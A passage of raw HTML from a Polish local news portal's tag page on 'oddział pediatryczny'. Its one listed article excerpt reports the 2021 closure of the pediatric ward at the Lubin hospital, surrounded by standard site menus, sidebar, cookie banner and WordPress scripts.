                <div class="td-module-thumb"><a href="https://lubinextra.pl/2025/10/30/dzien-profilaktyki-cukrzycy-szereg-badan-w-mcz/"  rel="bookmark" class="td-image-wrap " title="Dzień Profilaktyki Cukrzycy – szereg badań w MCZ" ><img class="entry-thumb" src="[data-uri]" alt="" title="Dzień Profilaktyki Cukrzycy – szereg badań w MCZ" data-type="image_tag" data-img-url="https://lubinextra.pl/wp-content/uploads/2025/10/Dzien-profilaktyki-cukrzycy-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lubinextra.pl/2025/10/30/dzien-profilaktyki-cukrzycy-szereg-badan-w-mcz/"  rel="bookmark" title="Dzień Profilaktyki Cukrzycy – szereg badań w MCZ">Dzień Profilaktyki Cukrzycy – szereg badań w MCZ</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lubinextra.pl/2025/10/24/rozowy-pazdziernik-w-kghm-z-haslem-jestes-wazna-badaj-sie/"  rel="bookmark" class="td-image-wrap " title="Różowy październik w KGHM z hasłem „Jesteś ważna, badaj się!”" ><img class="entry-thumb" src="[data-uri]" alt="" title="Różowy październik w KGHM z hasłem „Jesteś ważna, badaj się!”" data-type="image_tag" data-img-url="https://lubinextra.pl/wp-content/uploads/2025/10/rozowy_pazdziernik_w_kghm_z_haslem_jestes_wazna_badaj_sie_1_-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lubinextra.pl/2025/10/24/rozowy-pazdziernik-w-kghm-z-haslem-jestes-wazna-badaj-sie/"  rel="bookmark" title="Różowy październik w KGHM z hasłem „Jesteś ważna, badaj się!”">Różowy październik w KGHM z hasłem „Jesteś ważna, badaj się!”</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_21" data-td_block_id="tdi_21"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_21" data-td_block_id="tdi_21"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-144742"><a href="https://lubinextra.pl/po-sasiedzku/">Po sąsiedzku</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_22 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_22" ><script>var block_tdi_22 = new tdBlock();
block_tdi_22.id = "tdi_22";
block_tdi_22.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"9877","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_22","tdc_css_class":"tdi_22","tdc_css_class_style":"tdi_22_rand_style"}';
block_tdi_22.td_column_number = "3";
block_tdi_22.block_type = "td_block_mega_menu";
block_tdi_22.post_count = "5";
block_tdi_22.found_posts = "570";
block_tdi_22.header_color = "";
block_tdi_22.ajax_pagination_infinite_stop = "";
block_tdi_22.max_num_pages = "114";
tdBlocksArray.push(block_tdi_22);
</script><div id=tdi_22 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lubinextra.pl/2026/01/19/kghm-lokalizacja-szybu-gg-2-odra-wyznaczona/"  rel="bookmark" class="td-image-wrap " title="KGHM: lokalizacja szybu GG-2 „Odra” wyznaczona" ><img class="entry-thumb" src="[data-uri]" alt="" title="KGHM: lokalizacja szybu GG-2 „Odra” wyznaczona" data-type="image_tag" data-img-url="https://lubinextra.pl/wp-content/uploads/2026/01/szyb-Odra-GG-2-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lubinextra.pl/2026/01/19/kghm-lokalizacja-szybu-gg-2-odra-wyznaczona/"  rel="bookmark" title="KGHM: lokalizacja szybu GG-2 „Odra” wyznaczona">KGHM: lokalizacja szybu GG-2 „Odra” wyznaczona</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lubinextra.pl/2025/10/16/targi-terrarystyczne-w-legnicy/"  rel="bookmark" class="td-image-wrap " title="Targi terrarystyczne w Legnicy" ><img class="entry-thumb" src="[data-uri]" alt="" title="Targi terrarystyczne w Legnicy" data-type="image_tag" data-img-url="https://lubinextra.pl/wp-content/uploads/2025/10/targi-terrarystyczne-Legnica-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lubinextra.pl/2025/10/16/targi-terrarystyczne-w-legnicy/"  rel="bookmark" title="Targi terrarystyczne w Legnicy">Targi terrarystyczne w Legnicy</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lubinextra.pl/2025/10/14/tworzysz-pochwal-sie-gmina-zaprasza-seniorow/"  rel="bookmark" class="td-image-wrap " title="Tworzysz? Pochwal się. Gmina zaprasza seniorów" ><img class="entry-thumb" src="[data-uri]" alt="" title="Tworzysz? Pochwal się. Gmina zaprasza seniorów" data-type="image_tag" data-img-url="https://lubinextra.pl/wp-content/uploads/2025/10/Dzien-seniora-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lubinextra.pl/2025/10/14/tworzysz-pochwal-sie-gmina-zaprasza-seniorow/"  rel="bookmark" title="Tworzysz? Pochwal się. Gmina zaprasza seniorów">Tworzysz? Pochwal się. Gmina zaprasza seniorów</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lubinextra.pl/2025/10/07/kurs-od-gminy-do-wybrania-hulajnoga/"  rel="bookmark" class="td-image-wrap " title="Kurs dla dzieci w gminie – do wybrania hulajnoga" ><img class="entry-thumb" src="[data-uri]" alt="" title="Kurs dla dzieci w gminie – do wybrania hulajnoga" data-type="image_tag" data-img-url="https://lubinextra.pl/wp-content/uploads/2025/10/plakat-kurs-e-learning2-scaled-1-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lubinextra.pl/2025/10/07/kurs-od-gminy-do-wybrania-hulajnoga/"  rel="bookmark" title="Kurs dla dzieci w gminie – do wybrania hulajnoga">Kurs dla dzieci w gminie – do wybrania hulajnoga</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lubinextra.pl/2025/10/05/konkursy-bozonarodzeniowe-okgl-czeka-na-zgloszenia/"  rel="bookmark" class="td-image-wrap " title="Konkursy bożonarodzeniowe – OKGL czeka na zgłoszenia" ><img class="entry-thumb" src="[data-uri]" alt="" title="Konkursy bożonarodzeniowe – OKGL czeka na zgłoszenia" data-type="image_tag" data-img-url="https://lubinextra.pl/wp-content/uploads/2025/10/Konkursy-Swiateczne-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lubinextra.pl/2025/10/05/konkursy-bozonarodzeniowe-okgl-czeka-na-zgloszenia/"  rel="bookmark" title="Konkursy bożonarodzeniowe – OKGL czeka na zgłoszenia">Konkursy bożonarodzeniowe – OKGL czeka na zgłoszenia</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_22" data-td_block_id="tdi_22"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_22" data-td_block_id="tdi_22"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                            <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                    </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://lubinextra.pl/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Wyszukiwanie" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>

            </div>
        </div>
    </div>

</div>
            </div>

            
<div class="td-main-content-wrap td-container-wrap">

    <div class="td-container ">
        <div class="td-crumb-container">
            <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://lubinextra.pl/">Strona główna</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Tagi</span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Oddział pediatryczny</span></div>        </div>
        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content">
                            <div class="td-ss-main-content">
                                <div class="td-page-header">
                                    <h1 class="entry-title td-page-title">
                                        <span>Tag: oddział pediatryczny</span>
                                    </h1>
                                </div>
                                <!-- module -->
        <div class="td_module_16 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://lubinextra.pl/2021/04/06/szpital-bema-nie-dla-dzieci-manifestujacych-garstka/"  rel="bookmark" class="td-image-wrap " title="Szpital Bema nie dla dzieci. Manifestujących garstka" ><noscript><img class="entry-thumb" src="" alt="" title="Szpital Bema nie dla dzieci. Manifestujących garstka" data-type="image_tag" data-img-url="https://lubinextra.pl/wp-content/uploads/2021/04/Lubin-Szpital-Bema-protest-150x150.jpg"  width="150" height="150" /></noscript><img class="lazyload entry-thumb" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20150%20150%22%3E%3C/svg%3E' data-src="" alt="" title="Szpital Bema nie dla dzieci. Manifestujących garstka" data-type="image_tag" data-img-url="https://lubinextra.pl/wp-content/uploads/2021/04/Lubin-Szpital-Bema-protest-150x150.jpg"  width="150" height="150" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lubinextra.pl/2021/04/06/szpital-bema-nie-dla-dzieci-manifestujacych-garstka/"  rel="bookmark" title="Szpital Bema nie dla dzieci. Manifestujących garstka">Szpital Bema nie dla dzieci. Manifestujących garstka</a></h3>
                <div class="td-module-meta-info">
                                        <span class="td-post-author-name"><a href="https://lubinextra.pl/author/ab/">Marzena</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-04-06T22:12:27+02:00" >6 kwietnia, 2021</time></span>                    <span class="td-module-comments"><a href="https://lubinextra.pl/2021/04/06/szpital-bema-nie-dla-dzieci-manifestujacych-garstka/#respond">0</a></span>                </div>

                <div class="td-excerpt">
                    Od końca marca w szpitalu w Lubinie nie ma już oddziału pediatrycznego. Zarząd szpitala RCZ postanowił go zlikwidować, a w jego miejsce stworzyć miejsca...                </div>
            </div>

        </div>

                                    </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar">
                            <div class="td-ss-main-sidebar">
                                <aside id="recent-comments-2" class="td_block_template_1 widget recent-comments-2 widget_recent_comments"><h4 class="block-title"><span>Najnowsze komentarze</span></h4><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link">Jaruś zawsze dziewica</span> - <a href="https://lubinextra.pl/2021/11/05/razem-dla-rodziny-konferencja-od-kghm-o-dzialaniach-na-rzecz-mieszkancow-foto/#comment-782">Razem dla rodziny – konferencja od KGHM o działaniach na rzecz mieszkańców &#8211; FOTO</a></li><li class="recentcomments"><span class="comment-author-link">Jaruś</span> - <a href="https://lubinextra.pl/2021/10/26/lubin-to-miasto-podzielonych-biednych-i-bogatych/#comment-781">Lubin – to miasto podzielonych biednych i bogatych?</a></li><li class="recentcomments"><span class="comment-author-link">Jaruś</span> - <a href="https://lubinextra.pl/2021/10/31/skosil-kasztanowca-i-zginal-na-miejscu/#comment-780">Skosił kasztanowca i zginął na miejscu</a></li><li class="recentcomments"><span class="comment-author-link">Jaruś</span> - <a href="https://lubinextra.pl/2021/10/25/co-zrobia-radni-miejscy-i-powiatowi-stana-twardo-po-stronie-ue/#comment-779">Co zrobią radni miejscy i powiatowi? Staną twardo po stronie UE?</a></li><li class="recentcomments"><span class="comment-author-link">andros</span> - <a href="https://lubinextra.pl/2021/10/25/co-zrobia-radni-miejscy-i-powiatowi-stana-twardo-po-stronie-ue/#comment-778">Co zrobią radni miejscy i powiatowi? Staną twardo po stronie UE?</a></li></ul></aside>
		<aside id="recent-posts-2" class="td_block_template_1 widget recent-posts-2 widget_recent_entries">
		<h4 class="block-title"><span>Ostatnie wpisy</span></h4>
		<ul>
											<li>
					<a href="https://lubinextra.pl/2026/01/20/urzad-skarbowy-w-weekend-przeszkoli-z-ksef/">Urząd Skarbowy w weekend przeszkoli z KSeF</a>
									</li>
											<li>
					<a href="https://lubinextra.pl/2026/01/19/kghm-lokalizacja-szybu-gg-2-odra-wyznaczona/">KGHM: lokalizacja szybu GG-2 „Odra” wyznaczona</a>
									</li>
											<li>
					<a href="https://lubinextra.pl/2026/01/17/bezplatne-atrakcje-podczas-ferii-w-strefie-sowa/">Bezpłatne atrakcje podczas ferii w Strefie SOWA</a>
									</li>
											<li>
					<a href="https://lubinextra.pl/2026/01/16/19-poszukiwanych-osob-w-rekach-funkcjonariuszy/">19 poszukiwanych osób w rękach funkcjonariuszy</a>
									</li>
											<li>
					<a href="https://lubinextra.pl/2026/01/16/ferii-w-zoo-w-lubinie/">Ferii w ZOO w Lubinie</a>
									</li>
					</ul>

		</aside>                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->


	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				<div class="td-footer-wrapper td-footer-container td-container-wrap td-footer-template-4 ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
                		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span12">
                <div class="td-footer-info"><div class="footer-logo-wrap"><a href="https://lubinextra.pl/"><noscript><img src="https://lubinextra.pl/wp-content/uploads/2012/08/logo_przezroczyste.png" alt="Lubin, LubinExtra, gmina Lubin, miasto Lubin," title="Strona główna"  width="" height=""/></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://lubinextra.pl/wp-content/uploads/2012/08/logo_przezroczyste.png" alt="Lubin, LubinExtra, gmina Lubin, miasto Lubin," title="Strona główna"  width="" height=""/></a></div><div class="footer-text-wrap">Redakcja LubinExtra!<BR>
tel. 603 535 338<BR>
ul. Modrzewiowa 12a<BR>
59-300 Lubin<BR>
<br><div class="footer-email-wrap">Napisz do nas: <a href="mailto:redakcja@lubinextra.pl">redakcja@lubinextra.pl</a></div></div><div class="footer-social-wrap td-social-style-2">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/LubinExtra" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="mailto:redakcja@lubinextra.pl" title="Mail">
                <i class="td-icon-font td-icon-mail-1"></i>
                <span style="display: none">Mail</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://lubinextra.pl/rss" title="RSS">
                <i class="td-icon-font td-icon-rss"></i>
                <span style="display: none">RSS</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/user/LubinExtra" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span></div></div>            </div>
        </div>
    </div>
</div>
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-stopka-container"><ul id="menu-stopka" class="td-subfooter-menu"><li id="menu-item-291" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-291"><a href="https://lubinextra.pl/kontakt/">Kontakt</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; 2015 LubinExtra! Lubin portal informacyjny                </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			

</div><!--close td-outer-wrap-->


<!--googleoff: all--><div id="cookie-law-info-bar" data-nosnippet="true"><h5 class="cli_messagebar_head">Polityka prywatności i cookies</h5><span>Korzystanie z witryny bez zmiany ustawień cookies oznacza, że będą one zamieszczane w Państwa urządzeniu końcowym. Jeżeli się z tym nie zgadzasz zmień cookies swojej przeglądarki <a href="https://lubinextra.pl/polityka-prywatnosci/" id="CONSTANT_OPEN_URL" target="_blank" class="cli-plugin-main-link">Czytaj więcej</a> <br />
<br />
<a role='button' data-cli_action="accept" id="cookie_action_close_header" class="medium cli-plugin-button cli-plugin-main-button cookie_action_close_header cli_action_button wt-cli-accept-btn">Akceptuję</a> </span></div><div id="cookie-law-info-again" data-nosnippet="true"><span id="cookie_hdr_showagain">Polityka prywatności i cookies</span></div><div class="cli-modal" data-nosnippet="true" id="cliSettingsPopup" tabindex="-1" role="dialog" aria-labelledby="cliSettingsPopup" aria-hidden="true">
  <div class="cli-modal-dialog" role="document">
	<div class="cli-modal-content cli-bar-popup">
		  <button type="button" class="cli-modal-close" id="cliModalClose">
			<svg class="" viewBox="0 0 24 24"><path d="M19 6.41l-1.41-1.41-5.59 5.59-5.59-5.59-1.41 1.41 5.59 5.59-5.59 5.59 1.41 1.41 5.59-5.59 5.59 5.59 1.41-1.41-5.59-5.59z"></path><path d="M0 0h24v24h-24z" fill="none"></path></svg>
			<span class="wt-cli-sr-only">Close</span>
		  </button>
		  <div class="cli-modal-body">
			<div class="cli-container-fluid cli-tab-container">
	<div class="cli-row">
		<div class="cli-col-12 cli-align-items-stretch cli-px-0">
			<div class="cli-privacy-overview">
				<h4>Privacy Overview</h4>				<div class="cli-privacy-content">
					<div class="cli-privacy-content-text">This website uses cookies to improve your experience while you navigate through the website. Out of these, the cookies that are categorized as necessary are stored on your browser as they are essential for the working of basic functionalities of the website. We also use third-party cookies that help us analyze and understand how you use this website. These cookies will be stored in your browser only with your consent. You also have the option to opt-out of these cookies. But opting out of some of these cookies may affect your browsing experience.</div>
				</div>
				<a class="cli-privacy-readmore" aria-label="Show more" role="button" data-readmore-text="Show more" data-readless-text="Show less"></a>			</div>
		</div>
		<div class="cli-col-12 cli-align-items-stretch cli-px-0 cli-tab-section-container">
												<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="necessary" data-toggle="cli-toggle-tab">
								Necessary							</a>
															<div class="wt-cli-necessary-checkbox">
									<input type="checkbox" class="cli-user-preference-checkbox"  id="wt-cli-checkbox-necessary" data-id="checkbox-necessary" checked="checked"  />
									<label class="form-check-label" for="wt-cli-checkbox-necessary">Necessary</label>
								</div>
								<span class="cli-necessary-caption">Always Enabled</span>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="necessary">
								<div class="wt-cli-cookie-description">
									Necessary cookies are absolutely essential for the website to function properly. This category only includes cookies that ensures basic functionalities and security features of the website. These cookies do not store any personal information.								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="non-necessary" data-toggle="cli-toggle-tab">
								Non-necessary							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-non-necessary" class="cli-user-preference-checkbox"  data-id="checkbox-non-necessary" checked='checked' />
									<label for="wt-cli-checkbox-non-necessary" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Non-necessary</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="non-necessary">
								<div class="wt-cli-cookie-description">
									Any cookies that may not be particularly necessary for the website to function and is used specifically to collect user personal data via analytics, ads, other embedded contents are termed as non-necessary cookies. It is mandatory to procure user consent prior to running these cookies on your website.								</div>
							</div>
						</div>
					</div>
										</div>
	</div>
</div>
		  </div>
		  <div class="cli-modal-footer">
			<div class="wt-cli-element cli-container-fluid cli-tab-container">
				<div class="cli-row">
					<div class="cli-col-12 cli-align-items-stretch cli-px-0">
						<div class="cli-tab-footer wt-cli-privacy-overview-actions">
						
															<a id="wt-cli-privacy-save-btn" role="button" tabindex="0" data-cli-action="accept" class="wt-cli-privacy-btn cli_setting_save_button wt-cli-privacy-accept-btn cli-btn">SAVE &amp; ACCEPT</a>
													</div>
						
					</div>
				</div>
			</div>
		</div>
	</div>
  </div>
</div>
<div class="cli-modal-backdrop cli-fade cli-settings-overlay"></div>
<div class="cli-modal-backdrop cli-fade cli-popupbar-overlay"></div>
<!--googleon: all--><div style="clear:both;width:100%;text-align:center; font-size:11px; "><a target="_blank" title="WP2Social Auto Publish" href="https://xyzscripts.com/wordpress-plugins/facebook-auto-publish/compare" >WP2Social Auto Publish</a> Powered By : <a target="_blank" title="PHP Scripts & Programs" href="http://www.xyzscripts.com" >XYZScripts.com</a></div>

    <!--

        Theme: Newspaper by tagDiv.com 2024
        Version: 12.6.6 (rara)
        Deploy mode: deploy
        Speed booster: v4.9.3

        uid: 696f8f107de12
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen"></style>

<noscript><style>.lazyload{display:none;}</style></noscript><script data-noptimize="1">window.lazySizesConfig=window.lazySizesConfig||{};window.lazySizesConfig.loadMode=1;</script><script async data-noptimize="1" src='https://lubinextra.pl/wp-content/plugins/autoptimize/classes/external/js/lazysizes.min.js'></script>
<script type="text/javascript" src="https://lubinextra.pl/wp-includes/js/dist/hooks.min.js" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://lubinextra.pl/wp-includes/js/dist/i18n.min.js" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>

<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-05-12 12:41:51+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=3; plural=(n == 1) ? 0 : ((n % 10 >= 2 && n % 10 <= 4 && (n % 100 < 12 || n % 100 > 14)) ? 1 : 2);","lang":"pl"},"This contact form is placed in the wrong place.":["Ten formularz kontaktowy zosta\u0142 umieszczony w niew\u0142a\u015bciwym miejscu."],"Error:":["B\u0142\u0105d:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/lubinextra.pl\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>



<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6Lf_qAoTAAAAAOCgYA4mSpUYi1UpESRlVWpQyeqN&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://lubinextra.pl/wp-includes/js/dist/vendor/wp-polyfill.min.js" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6Lf_qAoTAAAAAOCgYA4mSpUYi1UpESRlVWpQyeqN",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
/* ]]> */
</script>

<script type="text/javascript" id="wp_bannerize_frontend_js-js-extra">
/* <![CDATA[ */
var wpBannerizeJavascriptLocalization = {"ajaxURL":"https:\/\/lubinextra.pl\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>


















<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    

			
				jQuery().ready(function () {
					tdWeather.addItem({"block_uid":"td_top_weather_uid","location":"Lubin, PL","api_location":"Lubin","api_language":"pl","api_key":"c7890ceac976b172ba3a56248784e4ea","today_icon":"clear-sky-d","today_icon_text":"bezchmurnie","today_temp":[1.1,34],"today_humidity":54,"today_wind_speed":[8.9,5.5],"today_min":[1.1,34],"today_max":[1.1,34],"today_clouds":0,"current_unit":0,"forecast":[{"timestamp":1768921200,"day_name":"wt.","day_temp":[0,32],"owm_day_index":0},{"timestamp":1768953600,"day_name":"\u015br.","day_temp":[1,34],"owm_day_index":3},{"timestamp":1769040000,"day_name":"czw.","day_temp":[1,34],"owm_day_index":11},{"timestamp":1769126400,"day_name":"pt.","day_temp":[-0,32],"owm_day_index":19},{"timestamp":1769212800,"day_name":"sob.","day_temp":[-0,31],"owm_day_index":27}]});
				});
			
			
</script>


<script>var td_res_context_registered_atts=[];</script>

<!-- Header style compiled by theme -->

<style>:root{--td_excl_label:'EKSKLUZYWNY';--td_page_title_color:#da2419}.td-header-wrap .td-header-top-menu-full,.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-1.td-header-wrap .td-header-top-menu-full,.tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-2.td-header-wrap .td-header-top-menu-full,.tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-3.td-header-wrap .td-header-top-menu-full,.tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{background-color:#da2419}.td-header-style-8 .td-header-top-menu-full{background-color:transparent}.td-header-style-8 .td-header-top-menu-full .td-header-top-menu{background-color:#da2419;padding-left:15px;padding-right:15px}.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full{border-bottom:none}.td-header-wrap .td-header-menu-wrap-full,.td-header-menu-wrap.td-affix,.td-header-style-3 .td-header-main-menu,.td-header-style-3 .td-affix .td-header-main-menu,.td-header-style-4 .td-header-main-menu,.td-header-style-4 .td-affix .td-header-main-menu,.td-header-style-8 .td-header-menu-wrap.td-affix,.td-header-style-8 .td-header-top-menu-full{background-color:#fff500}.td-boxed-layout .td-header-style-3 .td-header-menu-wrap,.td-boxed-layout .td-header-style-4 .td-header-menu-wrap,.td-header-style-3 .td_stretch_content .td-header-menu-wrap,.td-header-style-4 .td_stretch_content .td-header-menu-wrap{background-color:#fff500!important}@media (min-width:1019px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:28px}}@media (min-width:768px) and (max-width:1018px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:14px}}.td-header-style-7 .td-header-top-menu{border-bottom:none}.td-header-wrap .td-header-menu-wrap .sf-menu>li>a,.td-header-wrap .td-header-menu-social .td-social-icon-wrap a,.td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,.td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search{color:#000000}.td-header-wrap .td-header-menu-social+.td-search-wrapper #td-header-search-button:before{background-color:#000000}.td-banner-wrap-full,.td-header-style-11 .td-logo-wrap-full{background-color:#ffffff}.td-header-style-11 .td-logo-wrap-full{border-bottom:0}@media (min-width:1019px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:24px!important}}@media (min-width:768px) and (max-width:1018px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 